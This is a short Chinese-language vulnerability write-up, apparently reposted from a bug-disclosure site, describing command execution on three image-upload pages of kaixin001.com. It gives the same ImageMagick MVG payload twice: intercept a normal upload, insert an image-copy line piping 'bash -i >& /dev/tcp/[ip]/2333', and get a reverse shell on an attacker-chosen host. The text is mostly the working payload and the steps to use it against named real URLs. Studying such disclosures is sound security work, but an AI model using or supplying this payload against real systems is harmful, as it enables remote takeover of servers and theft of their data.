【漏洞学习——命令执行】开心网多处命令执行
漏洞细节

漏洞URL1:http://www.kaixin001.com/set/logo.php
在修改头像处,上传正常图片的时候抓包,把下面这个payload直接添加上去就可以直接反弹shell
push graphic-context
viewbox 0 0 640 480
image copy 200,200 100,100 "|bash -i >& /dev/tcp/【ip】/2333 0>&1"
pop graphic-context漏洞URL2:http://www.kaixin001.com/photo/upload.php


漏洞URL3:http://www.kaixin001.com/lifetime/perfect.php
上传图片处
用以下payload
push graphic-context
viewbox 0 0 640 480
image copy 200,200 100,100 "|bash -i >& /dev/tcp/【ip】/2333 0>&1"
pop graphic-context上传一个正常的照片,然后抓包添加payload,上传之后可反弹shell
参见:https://bugs.shuimugan.com/bug/view?bug_no=214606